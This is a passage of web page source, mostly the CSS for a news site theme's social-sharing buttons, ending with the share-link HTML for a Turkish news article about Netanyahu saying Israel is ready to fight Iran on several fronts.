                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Fnetanyahu-iran-ile-bircok-cephede-savasmaya-haziriz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Netanyahu%3A+%C4%B0ran+ile+bir%C3%A7ok+cephede+sava%C5%9Fmaya+haz%C4%B1r%C4%B1z&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Fnetanyahu-iran-ile-bircok-cephede-savasmaya-haziriz%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg&description=İsrail Başbakanı Benjamin Netanyahu Salı günü yaptığı açıklamada İsrail’in İran’la birden fazla cephede savaşmaya hazır olduğunu söyledi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Netanyahu%3A+%C4%B0ran+ile+bir%C3%A7ok+cephede+sava%C5%9Fmaya+haz%C4%B1r%C4%B1z %0A%0A https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
